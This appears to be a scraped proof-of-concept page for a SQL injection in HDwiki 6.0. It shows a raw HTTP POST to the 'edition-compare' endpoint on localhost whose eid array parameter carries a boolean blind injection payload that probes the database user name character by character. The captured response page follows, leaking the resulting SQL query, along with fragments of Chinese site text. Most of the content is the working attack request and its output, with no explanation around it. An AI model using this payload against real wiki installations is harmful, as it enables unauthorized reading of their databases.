 POST /cms/HDwiki6.0/hdwiki/?edition-compare HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/cms/HDwiki6.0/hdwiki/?edition-compare
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: hd_sid=0thun8; hd_searchtime=1556181631;
PHPSESSID=qpap19nk97soi6lfbo8ghp7oj2
Upgrade-Insecure-Requests: 1
Content-Length: 78
eid[2]=1&eid[3]=1) or if(ascii(substr(user(),1,1))=114,1,0)#&eid[0]=3&eid[1]=4
? < + > Type a search term 0 matches
Done
HDwiki
首页 百科分类 排行榜 图片百科 礼品商店
建站更简单
新增云搜索功能，使服务器的内容数据承载量，达到千万级
自主研发存储机制，彻底解决，百科网站数据消耗较大问题
广告
select * from wiki_edition where eid in (1,1) or 0;
提示信息
参数错误
页面将在3秒后自动跳转到下一
8,375 bytes | 4 millis